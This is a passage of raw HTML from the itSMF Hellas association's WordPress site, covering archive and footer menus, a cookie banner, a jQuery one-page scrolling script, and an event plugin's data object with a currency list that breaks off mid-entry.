	<li><a href='https://www.itsmf.gr/web/2015/03/'>March 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/02/'>February 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/12/'>December 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/11/'>November 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/10/'>October 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/09/'>September 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/08/'>August 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/07/'>July 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/06/'>June 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/05/'>May 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/04/'>April 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/03/'>March 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2014/02/' aria-current="page">February 2014</a></li>
	<li><a href='https://www.itsmf.gr/web/2013/12/'>December 2013</a></li>
	<li><a href='https://www.itsmf.gr/web/2013/11/'>November 2013</a></li>
	<li><a href='https://www.itsmf.gr/web/2013/09/'>September 2013</a></li>
	<li><a href='https://www.itsmf.gr/web/2011/04/'>April 2011</a></li>
	<li><a href='https://www.itsmf.gr/web/2011/03/'>March 2011</a></li>
	<li><a href='https://www.itsmf.gr/web/2011/01/'>January 2011</a></li>
	<li><a href='https://www.itsmf.gr/web/2010/12/'>December 2010</a></li>
	<li><a href='https://www.itsmf.gr/web/2010/11/'>November 2010</a></li>
	<li><a href='https://www.itsmf.gr/web/2010/04/'>April 2010</a></li>
	<li><a href='https://www.itsmf.gr/web/2010/03/'>March 2010</a></li>
			</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.itsmf.gr/web/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itsmf.gr/web/category/forum/">Forum</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itsmf.gr/web/category/news/">News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itsmf.gr/web/category/opinion/">Opinion</a>
</li>
			</ul>

			</aside></div>
				</div>
			</div>
		</div>
			</div>
			<div class="footer">
         	<div class="container">       
					<div class="footer_top row">
					<div class="col-sm-6 col-md-3"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>About us</h4><div class="menu-footer-menu-about-us-container"><ul id="menu-footer-menu-about-us" class="menu"><li id="menu-item-9645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9645"><a href="https://www.itsmf.gr/web/about-itsmf-hellas">About itSMF Hellas</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#our-mission">Our mission</a></li>
<li id="menu-item-9670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9670"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#our-activities">Our activities</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9647"><a href="https://www.itsmf.gr/web/about-itsmf-hellas/#message-from-the-chairman">A message from the Chairman</a></li>
<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.itsmf.gr/web/board-members/">Board Members</a></li>
<li id="menu-item-9667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://www.itsmf.gr/web/contact-us/">Contact us</a></li>
<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.itsmf.gr/web/latest-news/">Latest news</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10089"><a href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Ελληνική σελίδα</span></a></li>
</ul></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
		<div class="col-sm-6 col-md-3"><aside id="categories-2" class="widget widget_categories"><h4>Blog</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.itsmf.gr/web/category/articles/">Articles</a> (51)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itsmf.gr/web/category/forum/">Forum</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itsmf.gr/web/category/news/">News</a> (21)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itsmf.gr/web/category/opinion/">Opinion</a> (2)
</li>
			</ul>

			</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Membership</h4><div class="menu-footer-menu-membership-container"><ul id="menu-footer-menu-membership" class="menu"><li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10108"><a href="https://www.itsmf.gr/web/subscription-plan/">Membership</a></li>
<li id="menu-item-9671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://www.itsmf.gr/web/subscription-plan/">Student</a></li>
<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://www.itsmf.gr/web/subscription-plan/">Individual</a></li>
<li id="menu-item-9674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://www.itsmf.gr/web/subscription-plan/">Corporate</a></li>
<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.itsmf.gr/web/subscription-plan/">Vendor</a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://www.itsmf.gr/web/subscription-plan/#membership-benefits">Benefits</a></li>
</ul></div></aside></div>
		<div class="col-sm-6 col-md-3"><aside id="text-2" class="widget widget_text"><h4>Contact us</h4>			<div class="textwidget"><p><strong>itSMF Hellas</strong><br />
Address: Botsi 8,<br />
19009, Rafina, Attiki<br />
Phone: +302103539010<br />
<strong>Greece</strong></p>
<p><a href="https://www.linkedin.com/groups/2039678/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://www.itsmf.gr/web/wp-content/uploads/2021/11/linkedin.png" alt="" width="28" height="28" /></a><a href="https://www.facebook.com/itsmfhellas" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" src="https://www.itsmf.gr/web/wp-content/uploads/2021/11/facebook.png" alt="" width="28" height="28" /></a></p>
</div>
		</aside></div>
		<div class="col-sm-6 col-md-3"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4>Global sites</h4><div class="menu-footer-menu-global-sites-container"><ul id="menu-footer-menu-global-sites" class="menu"><li id="menu-item-9679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9679"><a target="_blank" href="https://www.itsmfi.org/">itSMF International</a></li>
<li id="menu-item-9680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9680"><a target="_blank" href="https://www.itsmf.co.uk/">UK</a></li>
<li id="menu-item-9681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9681"><a target="_blank" href="https://www.itsmfusa.org/">USA</a></li>
<li id="menu-item-9682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9682"><a target="_blank" href="https://news.itsmf.es/">Spain</a></li>
<li id="menu-item-9683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9683"><a target="_blank" href="https://www.itsmf.de/">Germany</a></li>
<li id="menu-item-9684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9684"><a target="_blank" href="https://www.itsmf.ie/">Ireland</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10091"><a href="https://www.itsmf.be/">Belgium</a></li>
<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a target="_blank" href="https://www.itsmf.ca/">Canada</a></li>
<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a target="_blank" href="https://www.itsmf.ch/">Switzerland</a></li>
<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a target="_blank" href="https://itsmf.org.au/">Australia</a></li>
</ul></div></aside></div>
					</div>
						<div class="footer_infobar row">
			<div class="white_section ">


         <!-- LEFT INFOBAR COLUMN -->
         <div class="col-sm-6 text-left xs-text-center">
            <div class="footer_message">
			           © 2024 IT Service Management Forum Hellas  | <a href="https://www.itsmf.gr/web/member-tos-page/" />Terms of use</a>  | <a href="https://www.itsmf.gr/web/cookies-policy/" target="_blank" rel="noopener">Cookies Policy</a> | <a href="/#gdpr_cookie_modal">Cookies settings</a>             </div>
         </div>
         <!--/ LEFT INFOBAR COLUMN -->

         <!-- RIGHT INFOBAR COLUMN -->
                  <div class="col-sm-6 text-right xs-text-center">
            <div class="footer_message">
               <img class="alignnone wp-image-10294" src="https://www.itsmf.gr/web/wp-content/uploads/2023/11/Horizontal_Banner_trans.png" alt="" width="544" height="120" />            </div>
         </div>
                  <!--/ RIGHT INFOBAR COLUMN -->

</div>
			</div>
						</div>
		</div>
			</div>
	<a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/web/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/itsmfhellas/*","/web/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
					<script type="text/javascript">

						/*
						 * 	- 	Add VC_Row classes [with - support theme]
						 *  - 	Add Active Menu class
						 *-------------------------------------------------------------*/
						;(function ( $, window, undefined ) {
							var pluginName = 'OPN_Scroll',
								document = window.document,
								defaults = {
									vc_version: parseFloat('7.9'),
									activeItem: 'opn_active_menu',
									rowClass: 'vc_row',
									inc_class: 'a[href!="#"]',
									ex_class: '.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title',
									active: '',
									firstItem: false,
								};

							function opn( element, options ) {
							this.element = element;
							this.options = $.extend( {}, defaults, options) ;
							this._defaults = defaults;
							this._name = pluginName;
							this.init();
							}
							opn.prototype.init = function () {
								var self 		= this,
									p 			= self._defaults,
									ac 			= p.activeItem,
									includes 	= p.inc_class;

								//	Add active class
								$( includes ).bind('click touchstart', function(){
									$(this).parent('li').siblings().removeClass( ac );
									$(this).parent('li').addClass( ac );
								});

								if(typeof p.rowClass != 'undefined' && p.rowClass != null) {

									//	Add THEME Support for VC ROW ID from OPN.
									$('.opn-row-pre-element').each(function(index, el) {
										var id = $(el).attr('data-id');
										var gutter = $(el).attr('data-gutter');
										var opn_enable_overlay = $(el).attr('data-opn_enable_overlay') || '';
										var opn_hide_navigation = $(el).attr('data-opn_hide_navigation') || '';

										//	set VC row class from user
										var $row = $(el).prevAll('.'+p.rowClass+':first');

										$row.attr('data-op-gutter', gutter);
										$row.attr('data-opn_enable_overlay', opn_enable_overlay);
										$row.attr('data-opn_hide_navigation', opn_hide_navigation);
										if ('' != id ) {
											//	Add ID for VC version <= 4.4.
											/*if( parseFloat(p.vc_version) <= parseFloat(4.4) ) {*/
												//	Check VC version 4.5 set ROW ID.
												//	if not found set OPN ID for row.

												/* 	Does not check VC version or Row has ID.
												 * 	Add ID for row Either VC or OPN.
												 * 	To fix theme ID's issue.
												 *------------------------------------------------------------*/
												var hasID = $row.attr('id') || '';
												if(hasID === 'undefined' || hasID === null || hasID==='') {
													$row.attr('id', id);
												}
											/*}*/
										}
										$(el).remove();
									});

									//  Apply for 1 Scroll.
									setTimeout(function(){
										$('.'+p.rowClass).each( function(index, elem) {
											var id = $(elem).attr('id') || null;
											if(typeof id!= 'undefined' && id != null) {

												// 	Get fist Item
												if( p.firstItem == false ) {
													p.firstItem = id;
													$('#'+p.firstItem).addClass('opn-active');
													$('#'+p.firstItem).parent().addClass('opn-row-container');
												}
											}
										});
									},700);
								}
							};
							$.fn[pluginName] = function ( options ) {
								return this.each(function () {
									if (!$.data(this, 'plugin_' + pluginName)) {
										$.data(this, 'plugin_' + pluginName, new opn( this, options ));
									}
								});
							}
							$(document).ready(function() {

								$('body').OPN_Scroll();

								//	on Visit Scroll to # link
								var opn_jump = function(e)
								{
									var target = 'undefined';

									if (e)
									{
										e.preventDefault();
										if( !$(this).hasClass('.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title') ) { 
											target = $(this).attr("href");
										}
									} else
									{
										target = location.hash;
									}
									if (typeof target === 'undefined' || target === '')
										return false;
									var gutter = $(target).attr('data-op-gutter');
									if (typeof gutter === 'undefined')
										gutter = 0;

									$(target).animatescroll({
										scrollSpeed: 1000,
										easing: 'easeOutQuad',
										padding: gutter
									});
									location.hash = target;
									$(window).load(function(){
										setTimeout(function(){
											$(target).animatescroll({
												scrollSpeed: 1000,
												easing: 'easeOutQuad',
												padding: gutter
											});
										},500);
									});
								}

								opn_jump();

								//  Add EXCLUDE - Classes & ID's.
								$('.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title').addClass('opn-exclude');

								/*
								 *  on Click / Touch
								 *--------------------------------------------------------*/
								// For menu it will works
								$('a[href!="#"]').bind('click touchstart', function(){
									//	Exclude Anchors who has class - '.opn-exclude'
									if( !$(this).hasClass('opn-exclude') ) {
										if (location.pathname.replace(/\/$/, '') == this.pathname.replace(/\/$/, '') && location.hostname == this.hostname) {
											var target  = $(this.hash);
											var hasHash = this.hash;
											if(typeof hasHash != 'undefined' && hasHash != null && '' != hasHash ) {
												target = target.length ? target : $('[name=' + hasHash.slice(1) + ']');
												if (target.length) {
													var id = hasHash.slice(1);
													var gutter = $('#' + id).attr('data-op-gutter') || 0;

													$('#' + id).animatescroll({
														scrollSpeed: 1000,
														easing: "easeOutQuad",
														padding: gutter
													});
													return false;
												}
											}
										}
									}
								});

							});

							$(document).on('click touchstart', 'a[href!="#"]', function(e) {
								//	Exclude Anchors who has class - '.opn-exclude'.
								if( !$(this).hasClass('opn-exclude') ) {
									if (location.pathname.replace(/\/$/, '') == this.pathname.replace(/\/$/, '') && location.hostname == this.hostname) {
										var target  = $(this.hash);
										var hasHash = this.hash;
										if(typeof hasHash != 'undefined' && hasHash != null && '' != hasHash ) {
											target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
											if (target.length) {

												var scroll_speed = 1000;
												var scroll_effect = "easeOutQuad";
												var id = this.hash.slice(1);
												// Above settings works JUST for - One Page Navigator - Menu.
												var i = p = '';
												$('.opn_fixed .opn_list').each(function(index, element) {
													var anch = $(element).find('a');
													anch.each(function(ind, elm) {
														var a = $(elm).attr('href');

														if(typeof a !== 'undefined' && a != null) {
															ind = a.split('#')[1];
															if(id == ind) {
																p = $(elm).parent().parent();
																scroll_speed = p.attr('data-scroll_speed') || 1000;
																scroll_effect = p.attr('data-scroll_effect') || "easeOutQuad";
															}
														}
													});
												});

												var gutter = $('#' + id).attr('data-op-gutter') || 0;
												scroll_speed = parseInt(scroll_speed);

												$('#' + id).animatescroll({
													scrollSpeed: scroll_speed,
													easing: scroll_effect,
													padding: gutter
												});
												return false;
											}
										}
									}
								}
							});

						}(jQuery, window));
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.itsmf.gr/web/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","site_url":"https://www.itsmf.gr/web","admin_url":"https://www.itsmf.gr/web/wp-admin/","assets_url":"https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-gb","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.itsmf.gr/web/wp-admin/edit.php?post_type=etn-attendee","post_id":"9824","zoom_connection_check_nonce":"e980e0d2e2","ticket_status_nonce":"52bd1627fb","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West 